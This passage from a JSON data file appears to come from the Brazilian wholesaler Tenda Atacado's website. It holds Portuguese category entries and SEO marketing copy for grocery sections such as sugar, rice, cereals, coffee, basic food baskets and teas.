baixo e ainda escolher entre as melhores marcas disponíveis no mercado. Além disso, é possível fazer as suas compras de \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003emercearia\u003c/a\u003e pela Internet, sem interromper a sua rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line com as melhores \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e de achocolatado, faça as suas compras e aproveite para retirar os produtos quando e onde quiser!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":126,"link":"acucar-e-adocantes","name":"Açúcar e Adoçantes","countProducts":48,"description":"Açúcar e Adoçantes","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Açúcar ou adoçante é no Tenda Atacado! Compre açúcar ou adoçante para adoçar receitas, bebidas e muito mais e retire na loja mais próxima!","metaTitle":"Açúcar ou adoçante para bebidas e receitas","metaAbstract":"Açúcar ou adoçante é no Tenda Atacado! Compre açúcar ou adoçante para adoçar receitas, bebidas e muito mais e retire na loja mais próxima!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acucar-e-adocantessub_acucar.png","gearSeoHtml":"\u003ch2\u003eAçúcar ou adoçante: a escolha certa para o seu paladar\u003c/h2\u003e\r\n\r\n\u003cp\u003eNão importa se você prefere \u003cstrong\u003eaçúcar ou adoçante\u003c/strong\u003e: ambas as opções estão disponíveis no Tenda Atacado para você usar a que mais gosta! Esses produtos são essenciais para realçar o sabor em diversas bebidas ou mesmo receitas. Eles podem ser usados em café, chá, sobremesas e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo escolher entre açúcar ou adoçante, é importante considerar as necessidades individuais e preferências pessoais. Para aqueles que buscam dietas menos calóricas, os \u003ca href=”https://www.tendaatacado.com.br/adocantes”\u003eadoçantes\u003c/a\u003e podem ser uma opção viável. Veja as opções de edulcorantes a seguir!\u003c/p\u003e\r\n\u003ch2\u003eVariedade de açúcar e adoçante no Tenda para você escolher\u003c/h2\u003e\r\n\u003cp\u003eA escolha entre açúcar ou adoçante também depende da \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceita\u003c/a\u003e que está sendo preparada e das preferências pessoais do cozinheiro. Independentemente disso, o Tenda oferece ótimas opções para você!\u003c/p\u003e\r\n\u003ch3\u003eAçúcares\u003c/h3\u003e\r\n\u003cp\u003eA linha Select oferece uma variedade de produtos que podem ser usados em diferentes aplicações culinárias. Cada tipo de \u003ca href=”https://www.tendaatacado.com.br/acucar”\u003eaçúcar\u003c/a\u003etem suas próprias características e propriedades que o tornam mais adequado para certas receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003eaçúcar refinado\u003c/strong\u003e, por exemplo, é um tipo muito fino e branco. Ele é ideal para uso em receitas que exigem uma textura suave e homogênea.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o açúcar cristal é mais grosso e tem um sabor mais intenso. Ele pode ser usado em receitas que exigem um toque de doçura mais pronunciado, como \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e sobremesas.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá se você quer \u003cstrong\u003ecomprar açúcar\u003c/strong\u003e mascavo, vale saber que esse tem uma cor mais escura e um sabor mais rico. Ele é ótimo para preparar cookies, por exemplo, por ter coloração e doçura bem específicos.\u003c/p\u003e\r\n\u003ch3\u003eAdoçantes\u003c/h3\u003e\r\n\u003cp\u003eA linha Select também inclui uma gama de opções para você \u003cstrong\u003ecomprar adoçante\u003c/strong\u003e, como sucralose, eritritol, sachês e gotas. Eles são ideais para quem busca alternativas práticas e versáteis ao açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses \u003cstrong\u003eadoçantes líquidos\u003c/strong\u003e ou em pó são perfeitos para uso em receitas. Além disso, eles também podem ser usados como substitutos do açúcar em receitas menos calóricas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA versatilidade desses \u003cstrong\u003eadoçantes em pó\u003c/strong\u003e e líquidos é impressionante. Esses produtos podem ser usados em preparos diversos, desde bolos e tortas até bebidas.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do açúcar e do adoçante\u003c/h2\u003e\r\n\u003cp\u003eO uso adequado do açúcar ou adoçante é essencial para manter o equilíbrio calórico nas refeições. É possível escolher entre essas duas opções de acordo com o que for melhor para a sua saúde.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses produtos possibilitam criar pratos deliciosos adaptados às preferências de cada um. Isso é especialmente importante para aqueles que têm restrições dietéticas ou preferem opções mais saudáveis.\u003c/p\u003e\r\n\u003ch2\u003eConheça o açúcar e adoçante da Select\u003c/h2\u003e\r\n\u003cp\u003eA Select é sinônimo de qualidade e sabor inigualável. Com uma longa história de excelência, essa marca é reconhecida por oferecer produtos que atendem às expectativas mais altas dos consumidores. Em receitas simples ou complexas, os adoçantes e açúcares Select garantem um sabor autêntico e agradável.\u003c/p\u003e\r\n\r\n\u003cp\u003eTodos os produtos Select são de qualidade incomparável. A variedade de opções oferecidas pela marca atende às diversas demandas dos cozinheiros e chefs, ou mesmo de quem cozinha em casa no dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eCompre açúcar e adoçante no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eQuer comprar açúcar ou adoçante em grande quantidade? O Tenda Atacado é o lugar certo! Com uma variedade de produtos disponíveis da \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003e Select\u003c/a\u003e e de outras marcas, o catálogo oferece tudo de que você precisa.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais vantagens de escolher o Tenda Atacado é a economia de tempo! Aqui, você tem tudo em um só lugar! Aproveite a entrega rápida e os descontos especiais nos mais variados produtos para fazer suas compras com segurança.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":128,"link":"arroz","name":"Arroz","countProducts":87,"description":"Arroz","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Ter um arroz com preço bom faz diferença na hora de repor os mantimentos de casa e o estoque do comércio. Confira as opções disponíveis aqui e aproveite!","metaTitle":"Encontre arroz com preço bom aqui","metaAbstract":"Ter um arroz com preço bom faz diferença na hora de repor os mantimentos de casa e o estoque do comércio. Confira as opções disponíveis aqui e aproveite!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/arrozsub_arroz.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eArroz com preço bom\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eEncontrar um \u003cb\u003earroz com preço bom\u003c/b\u003e é muito importante para montar o cardápio em casa ou no restaurante. Afinal, seja puro, combinado com feijão, compondo um risoto ou em uma sobremesa, a verdade é que ele é um dos ingredientes mais populares do Brasil e indispensável no dia a dia.\u003c/p\u003e\r\n\u003cp\u003eHoje, conseguimos encontrar diversos tipos deste grão tão amado: desde os mais tradicionais, como o branco, o integral e o \u003ca href=\"https://www.tendaatacado.com.br/arroz-parboilizado\"\u003e\u003cu\u003eparboilizado\u003c/a\u003e\u003c/u\u003e, até aqueles que estão ganhando espaço em nossa culinária, como o arbóreo e o momiji. Confira as ofertas de arroz disponíveis do Tenda para você em nosso catálogo virtual.\u003c/p\u003e\r\n\u003cp\u003eO arroz branco faz parte da rotina dos brasileiros\u003c/p\u003e\r\n\u003cp\u003eEntre os tipos de arroz com preço bom disponíveis aqui, o branco está entre os mais populares. Soltinho e temperado, ele tem sabor marcante. Sem contar que, quando é servido com feijão, ele forma uma combinação deliciosa e nutritiva, pois se complementam e têm diversas vitaminas importantes.\u003c/p\u003e\r\n\u003cp\u003eO grão é uma excelente opção para o preparo de diversos pratos especiais. Seu gosto leve e textura macia combinam com todo tipo de carne, legumes e até pratos de culinárias internacionais. No Tenda Atacado, você pode \u003cb\u003ecomprar arroz\u003c/b\u003e branco com ótimo preço para abastecer sua casa ou comércio!\u003c/p\u003e\r\n\u003ch2\u003eO arroz integral é opção saborosa e saudável\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/arroz-integral\"\u003e\u003cu\u003earroz integral\u003c/a\u003e\u003c/u\u003e está conquistando cada vez mais espaço na cozinha brasileira. Ele é rico em nutrientes importantes para o organismo, sendo uma opção saudável e nutritiva para o dia a dia.\u003c/p\u003e\r\n\u003cp\u003eAté uns anos atrás, encontrar um pacote de \u003cb\u003earroz integral com preço\u003c/b\u003e bom e qualidade era bem difícil. Hoje em dia, você consegue encontrar variadas marcas e até subcategorias, como aqueles que já são pré-temperados.\u003c/p\u003e\r\n\u003ch2\u003eOs grãos internacionais também ganham espaço no Brasil\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/arroz-tradicional\"\u003e\u003cu\u003earroz arbóreo\u003c/a\u003e\u003c/u\u003e tem origem italiana e possui grãos são um pouco maiores e mais largos do que o convencional branco. Além disso, ele tem uma excelente capacidade de absorção e, por isso, é uma das melhores opções para o preparo de um risoto delicioso.\u003c/p\u003e\r\n\u003cp\u003eAgora, para o preparo de pratos típicos da culinária oriental, o momiji é super indicado. Seus grãos são arredondados e podem ser curtos ou longos. O melhor de tudo é que você encontra o \u003cb\u003earroz em atacado\u003c/b\u003e com ótimos preços no Tenda!\u003c/p\u003e\r\n\u003ch2\u003eO arroz com preço bom que você procura está aqui\u003c/h2\u003e\r\n\u003cp\u003eCom a correria do nosso dia a dia, é difícil encontrar tempo para ir ao mercado e escolher um arroz com preço bom. Mas, para tornar sua vida muito mais prática, no Tenda, você pode fazer a compra pela internet em poucos cliques.\u003c/p\u003e\r\n\u003cp\u003eO ótimo \u003cb\u003epreço do arroz\u003c/b\u003e em atacado ou varejo, nas melhores marcas disponíveis, você só encontra no Tenda Atacado! Escolha o produto que deseja em nosso catálogo on-line e receba-o onde e quando quiser.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":129,"link":"aveias-e-cereais","name":"Aveias e Cereais","countProducts":89,"description":"Aveias e Cereais","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Quer comprar cereais e aveias para seu café da manhã? Confira as opções de cereais matinais no Tenda Atacado, economizando em suas compras!","metaTitle":"Cereais e aveias: saudáveis e saborosos","metaAbstract":"Quer comprar cereais e aveias para seu café da manhã? Confira as opções de cereais matinais no Tenda Atacado, economizando em suas compras!","featured":false,"gearSeoHtml":"\u003ch2\u003eCereais e aveias: um toque saudável para seu dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003ecereais\u003c/strong\u003e e as aveias são populares no café da manhã, por serem combinados com leite, iogurte e frutas, proporcionando uma refeição saborosa e nutritiva. Com diferentes formatos e sabores, é fácil adequá-los aos ingredientes da geladeira para fazer combinações deliciosas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os cereais podem ser incorporados em \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesas\u003c/a\u003e como brigadeiros, e a aveia em preparos fitness, como o mingau proteico. Continue a leitura para explorar mais os produtos que você pode comprar aqui no Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eDiferentes cereais para você saborear\u003c/h2\u003e\r\n\u003cp\u003eA categoria de cereais oferece uma ampla variedade de produtos que atendem a diferentes gostos e necessidades nutricionais. Entre os mais populares, destacam-se os cereais de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e, que proporcionam uma refeição doce e energética no café da manhã.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs \u003cstrong\u003ecereais ou sucrilhos\u003c/strong\u003e polvilhados em açúcar também são excelentes para quem prefere um toque de doçura. Para equilibrar o sabor, basta adicionar leite ou iogurte de sua preferência, o que também ajuda a amolecer os pedacinhos crocantes, facilitando o consumo.\u003c/p\u003e \r\n\r\n\u003cp\u003eOutra opção bastante procurada é a \u003cstrong\u003eaveia em flocos\u003c/strong\u003e, rica em fibras solúveis, que ajudam a controlar os níveis de colesterol e a promover a saciedade. Ela pode ser consumida de diversas maneiras, como mingau, panquecas, e até mesmo adicionada a smoothies de frutas.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem busca uma alternativa prática para o dia a dia, a \u003cstrong\u003ebarra de cereal\u003c/strong\u003e é a escolha perfeita. Ela é ideal como lanche entre as refeições, pois fornece energia e garante saciedade. Com diferentes sabores, que vão de banana a chocolate, é fácil encontrar mais de uma que atenda às suas preferências.\u003c/p\u003e\r\n\r\n\u003ch3\u003eCereal matinal Snow Flakes\u003c/h3\u003e\r\n\u003cp\u003eO Snow Flakes é composto por grãos integrais e enriquecido com uma variedade de vitaminas e minerais. Ele tem um sabor suave e crocante, proporcionando a energia necessária para um bom começo de dia. Para complementá-lo, você pode acrescentar \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e frescas, iogurtes e outros grãos, como castanhas.\u003c/p\u003e\r\n\u003ch3\u003eCereal Nescau tradicional\u003c/h3\u003e\r\n\u003cp\u003eFeito com milho integral, este cereal é uma opção nutritiva para o dia a dia. Quando combinado com leite gelado, torna-se uma refeição completa e energética, perfeita para iniciar o dia com praticidade. Ele se destaca por ser enriquecido com cacau em pó e uma seleção de vitaminas e minerais.\u003c/p\u003e\r\n\u003ch3\u003eSucrilhos Kelloggs\u003c/h3\u003e\r\n\u003cp\u003eVocê também pode começar o seu dia com muita energia ao escolher o cereal matinal Kellogg's. Assim como a maioria dos sucrilhos, ele é feito de milho e pode se tornar mais nutritivo se misturado a \u003ca href=\"https://www.tendaatacado.com.br/leites\"\u003eleite\u003c/a\u003e ou iogurte.\u003c/p\u003e\r\n\u003ch3\u003eAveia em flocos finos da Nestlé\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003eaveia\u003c/strong\u003e em flocos finos é um alimento saudável, rico em fibras e proteínas, ideal para auxiliar em dietas equilibradas. Ele é perfeita para ser consumida com frutas picadas ou amassadas, resultando em uma refeição saborosa e saudável, que melhora o sistema digestivo.\u003c/p\u003e\r\n\u003ch2\u003eMarcas de sucesso para sua despensa\u003c/h2\u003e\r\n\u003cp\u003eSe você está em dúvida na escolha dos cereais, saiba que o Tenda tem diferentes marcas confiáveis e conhecidas no mercado. A Kellogg's se destaca por sua ampla variedade de snacks, sempre focando nutrição e inovação. Já a Nestlé combina tradição e inovação, lançando edições especiais inspiradas em chocolates como Kit Kat.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor sua vez, a Quaker é especializada em produtos à base de aveia, promovendo um estilo de vida saudável. Suas opções são ricas em fibras e nutrientes essenciais, ideais para quem está em processo de reeducação alimentar ou fazendo dietas específicas.\u003c/p\u003e\r\n\u003ch2\u003eCompre o seu cereal matinal favorito\u003c/h2\u003e\r\n\u003cp\u003eJá encontrou seu cereal favorito e quer comprá-lo com economia e praticidade? Faça o seu pedido no site sem sair de casa nem para recebê-lo. Com as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas exclusivas\u003c/a\u003e, aproveite para adquirir outros produtos em falta no seu lar ou estabelecimento comercial.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":131,"link":"biscoitos-torradas-e-salgadinhos","name":"Biscoitos, Torradas e Salgadinhos","countProducts":504,"description":"Biscoitos, Torradas e Salgadinhos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Biscoitos, Torradas e Salgadinhos","metaTitle":"Biscoitos, Torradas e Salgadinhos","metaAbstract":"Biscoitos, Torradas e Salgadinhos","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/biscoitos-torradas-e-salgadinhosbiscoitos-torradas.jpg","gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":132,"link":"cafe","name":"Café","countProducts":230,"description":"Café","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O café é uma bebida muito consumida pelos brasileiros. Encontre o café no Tenda Atacado e agende a retirada na loja mais próxima de você.","metaTitle":"Café: opções da bebida marcante","metaAbstract":"O café é uma bebida muito consumida pelos brasileiros. Encontre o café no Tenda Atacado e agende a retirada na loja mais próxima de você.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cafesub_cafe.png","gearSeoHtml":"\u003ch2\u003eCafé para todos os momentos\u003c/h2\u003e\r\n\r\n\u003cp\u003eNada como começar um dia com um bom \u003cstrong\u003ecafé\u003c/strong\u003e da manhã. Para muitos, esse momento é composto apenas pela bebida; para outros, não pode faltar um pão na chapa para acompanhar.\u003c/p\u003e\r\n\r\n\u003cp\u003eIndependentemente do seu perfil, no Tenda Atacado, você encontra ótimas marcas para escolher a sua \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e que dá forças para o dia começar bem. Aqui, você encontra versões que vão do tipo tradicional ao extraforte. Confira a seguir!\u003c/p\u003e\r\n\u003ch2\u003eComo manter o aroma do pó de café após abrir a embalagem?\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma família grande que consome café diariamente, sabe que compensa comprar o produto no atacado. Para mantê-lo fresco por mais tempo, mesmo após aberto, é importante seguir alguns cuidados.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma boa dica é manter o \u003cstrong\u003ecafé em pó\u003c/strong\u003e em potes escuros ou em um ambiente protegido da luz. Caso prefira deixar na embalagem, lembre-se de fechar bem com um prendedor de alimentos para evitar o contato do produto com o ar.\u003c/p\u003e\r\n\u003ch2\u003eTipos de café: conheça e experimente!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda, além do clássico, você encontra versões premium com grãos selecionados. O catálogo também tem opções de \u003cstrong\u003ecafé extraforte\u003c/strong\u003e ou muito forte, em que o grão é mais torrado, apresentando aroma mais marcante.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de \u003cstrong\u003ecafé gourmet\u003c/strong\u003e, é importante conhecer suas características. Por ter um processamento de mais qualidade, apresenta sabor único e complexo.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você preferir uma experiência diferente, pode optar pelas \u003cstrong\u003ecápsulas de café\u003c/strong\u003e! Elas oferecem uma variedade de sabores e aromas únicos, como espresso, café com leite, mocha e muito mais. Com a facilidade de uso e a qualidade garantida, esse produto é uma ótima opção para quem busca uma experiência de alta qualidade em casa.\u003c/p\u003e\r\n\u003ch2\u003eDicas para acertar no preparo do café em casa\u003c/h2\u003e\r\n\u003cp\u003eQuer saber como fazer um café delicioso em casa, sem erros? Aqui estão algumas dicas valiosas para você. Primeiro, é fundamental escolher um item de qualidade. Opte por \u003ca href=”https://www.tendaatacado.com.br/graos”\u003egrãos\u003c/a\u003e frescos e de boa procedência. Em seguida, certifique-se de armazená-los corretamente, longe da luz direta e do calor.\u003c/p\u003e\r\n\r\n\u003cp\u003eAgora, é hora do preparo! A proporção ideal entre café e \u003ca href=”https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e é fundamental. Use cerca de duas colheres de sopa de pó para 180 mL de água. O líquido pode estar próximo da fervura, com temperatura em torno de 95 °C.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra dica importante é usar o equipamento certo. Se você está usando uma \u003ca href=”https://www.tendaatacado.com.br/cafeteira”\u003ecafeteira\u003c/a\u003e, certifique-se de que ela esteja limpa e livre de resíduos de café anterior. Se preferir fazer a bebida manualmente, use um coador ou uma prensa francesa para obter o melhor sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eO preparo também depende da escolha do filtro adequado. \u003cstrong\u003eFiltros de papel\u003c/strong\u003e, descartáveis, proporcionam uma bebida suave, enquanto os de metal são reutilizáveis e podem deixar o café mais encorpado. Já os de tecido equilibram a retenção de partículas com a passagem de óleos essenciais, resultando em uma opção mais balanceada. A escolha depende do perfil de sabor desejado.\u003c/p\u003e\r\n\u003ch2\u003eCompre café com preços baixos!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e online para os apaixonados por café. Compre no atacado e aproveite os preços competitivos e a qualidade dos produtos! O Tenda Atacado oferece um ambiente de compra online seguro, garantindo a proteção de suas informações pessoais e financeiras. \u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":133,"link":"cestas-basicas","name":"Cestas Básicas","countProducts":2,"description":"Cestas Básicas e Natalinas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A cesta básica é uma caixa com produtos interessantes para a rotina. Confira opções de cesta básica no Tenda Atacado e leve com ótimo custo-benefício.","metaTitle":"Cesta básica: encontre aqui | Tenda Atacado","metaAbstract":"A cesta básica é uma caixa com produtos interessantes para a rotina. Confira opções de cesta básica no Tenda Atacado e leve com ótimo custo-benefício.","featured":false,"gearSeoHtml":"\u003ch2\u003eCesta básica: encontre a ideal no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ecesta básica\u003c/strong\u003e faz uma grande diferença no dia a dia de muitas pessoas. Esse artigo normalmente contém itens alimentícios e higiênicos indispensáveis para a rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla também pode ser utilizada como ferramenta de apoio a instituições de caridade e pessoas em situação de vulnerabilidade, proporcionando alimentos essenciais para quem mais precisa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a cesta básica completa para a sua família, para presentear alguém ou para fornecer como bônus de final de ano aos funcionários de sua empresa.\u003c/p\u003e\r\n\u003ch2\u003ePara que serve uma cesta básica?\u003c/h2\u003e\r\n\u003cp\u003eEm 1938, a Lei n. 399 do Governo Federal listou alimentos essenciais para a subsistência de uma pessoa adulta. Esses produtos são os que, atualmente, compõem uma cesta básica.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs produtos da cesta básica são indispensáveis para o cotidiano de uma família brasileira. Em geral, são alimentos ricos em proteína, ferro, fósforo e cálcio, componentes essenciais para a manutenção da saúde física.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser adquiridos separadamente. Porém, para facilitar a vida do consumidor, esses alimentos são vendidos em conjunto com um preço específico. Esse é o grande benefício de comprar cesta básica.\u003c/p\u003e\r\n\u003ch2\u003eCestas disponíveis no Tenda\u003c/h2\u003e\r\n\u003cp\u003eO Tenda disponibiliza duas versões de cesta básica: A Prata e a Ouro. Ambas contêm itens de alta qualidade. Elas podem ser adquiridas por um ótimo custo-benefício.\u003c/p\u003e\r\n\u003ch3\u003ePrata\u003c/h3\u003e\r\n\u003cp\u003eEssa cesta básica tem 11 itens. A versão Prata começa, é claro, pelos tradicionais arroz e \u003ca href=\"https://www.tendaatacado.com.br/feijao\"\u003efeijão\u003c/a\u003e. Ela contém 5 kg de arroz tipo 1 e 1 kg de feijão-carioca. Então, esses alimentos não vão faltar em seu prato.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutros três destaques são o pacote de 1 kg de \u003ca href=\"https://www.tendaatacado.com.br/sal\"\u003esal\u003c/a\u003e refinado, a embalagem de 1 kg de açúcar extrafino e, por fim, 250 g de café.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, há \u003cstrong\u003eitens da cesta básica\u003c/strong\u003e perfeitos para o preparo de misturas, como 1 kg de farinha de trigo, 500 g de farinha de mandioca crua e 500 g de fubá mimoso. Por fim, você ainda garante 500 g de macarrão do tipo espaguete e 900 mL de óleo de soja.\u003c/p\u003e\r\n\u003ch3\u003eOuro\u003c/h3\u003e\r\n\u003cp\u003eEssa segunda opção, por sua vez, tem mais \u003cstrong\u003eprodutos da cesta básica\u003c/strong\u003e. Ao todo, são 19 itens que compõem a caixa. Dessa forma, você leva muito mais e adquire uma cesta básica com um preço superespecial. O item é perfeito para famílias maiores, com outros tipos de necessidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo pacote, além de todos os itens mencionados acima, é possível adquirir: 200 g de \u003ca href=\"https://www.tendaatacado.com.br/achocolatado-em-po\"\u003eachocolato\u003c/a\u003e em pó, 115 g de biscoito recheado, 200 g de biscoito cream cracker, 140 g de extrato de tomate, 180 g de farofa temperada, 300 g de goiabada, 25 g de refresco em pó e, por fim, 20 g gelatina em pó.\u003c/p\u003e\r\n\u003ch2\u003eVantagens de adquirir a cesta básica no atacado\u003c/h2\u003e\r\n\u003cp\u003eComprar \u003cstrong\u003ecesta básica de alimentos\u003c/strong\u003e no atacado oferece várias vantagens. Primeiro, adquirir em grandes quantidades geralmente resulta em preços mais baixos por unidade, proporcionando uma economia significativa para o consumidor.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, ao comprar várias unidades de \u003cstrong\u003ecesta básica completa\u003c/strong\u003e, é possível estocar alimentos não perecíveis. Esse planejamento a longo prazo é essencial para o dia a dia, facilitando o preparo de refeições e evitando gastos desnecessários em compras futuras por bastante tempo.\u003c/p\u003e\r\n\u003ch2\u003eGaranta a sua cesta básica do mês no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda Atacado\u003c/a\u003e, você adquire a cesta básica por um ótimo custo-benefício. Assim, é possível garantir os principais nutrientes para o dia a dia de uma família com preço de atacado na unidade. Aproveite sua visita para conferir outras ofertas do catálogo!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eA composição da cesta básica pode mudar ao longo do tempo?\u003c/h3\u003e\r\n\u003cp\u003eSim, a composição da cesta básica pode mudar ao longo do tempo devido a mudanças nos hábitos alimentares da população, novas recomendações nutricionais, e variações na disponibilidade de produtos. Além disso, fatores econômicos e culturais podem influenciar a inclusão ou exclusão de certos itens.\u003c/p\u003e\r\n\u003ch3\u003eComo o preço da cesta básica é calculado?\u003c/h3\u003e\r\n\u003cp\u003eO preço da cesta básica é calculado com base no custo médio dos itens que a compõem em diferentes regiões. Pesquisas são realizadas regularmente para monitorar os preços, e esses dados são utilizados para calcular o valor médio da cesta. Fatores como sazonalidade, variações de oferta e demanda, e custos de produção influenciam diretamente o preço final.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os produtos mais comuns na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eOs produtos mais comuns na cesta básica incluem arroz, feijão, óleo, açúcar, sal, café e leite. A composição pode variar conforme a região e as necessidades locais.\u003c/p\u003e\r\n\u003ch3\u003ePor que o arroz é um item essencial na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/arroz\"\u003earroz\u003c/a\u003e é um item essencial na cesta básica devido à sua importância na dieta de muitas culturas, especialmente no Brasil. Ele é uma fonte de carboidratos que fornece energia e é e fácil de armazenar.\u003c/p\u003e\r\n\u003ch3\u003ePor que o óleo de cozinha é incluído na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eO óleo de cozinha é incluído na cesta básica porque é essencial para a preparação de diversos pratos. Ele é usado para cozinhar, fritar e temperar alimentos, sendo um ingrediente básico na culinária. Além disso, o óleo é uma fonte de gorduras necessárias para uma dieta equilibrada.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":134,"link":"chas","name":"Chás","countProducts":38,"description":"Chás","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O chá é uma bebida ideal para o café da manhã e lanche da tarde. Confira os sabores de chá e compre seus favoritos no Tenda Atacado!","metaTitle":"Chá: sabores variados e especiais","metaAbstract":"O chá é uma bebida ideal para o café da manhã e lanche da tarde. Confira os sabores de chá e compre seus favoritos no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eChá: sabores para todas as preferências\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003echá\u003c/strong\u003e é uma das bebidas mais populares no mundo, sendo consumido especialmente no café da manhã e no lanche da tarde. Ele é uma excelente opção para aqueles que buscam relaxar e se refrescar, seja durante o dia ou à noite.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla gama de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, desde os tradicionais chás preto e verde até as variedades especiais. Com opções para todos os momentos e preferências, é fácil encontrar os seus favoritos e comprá-los no próximo pedido on-line.\u003c/p\u003e \r\n\u003ch2\u003eVariedade de chás para seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eCom diferentes chás, você pode saborear notas doces ou amargas e ter uma sensação aconchegante ao consumi-los com \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e e bolos. Alguns exemplos incluem o chá verde, que é mais suave e frequentemente associado a benefícios de saúde; e o chá de hortelã, uma opção refrescante.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém desses, existem muitas outras variedades com mesclas de sabores. O chá de frutas, por exemplo, é uma opção deliciosa para aqueles que buscam algo mais doce e saboroso. Já o chá de ervas, como o \u003cstrong\u003echá de camomila\u003c/strong\u003e ou o chá de lavanda, são conhecidos por seus benefícios relaxantes e calmantes.\u003c/p\u003e \r\n\u003ch3\u003eChá matte natural\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá 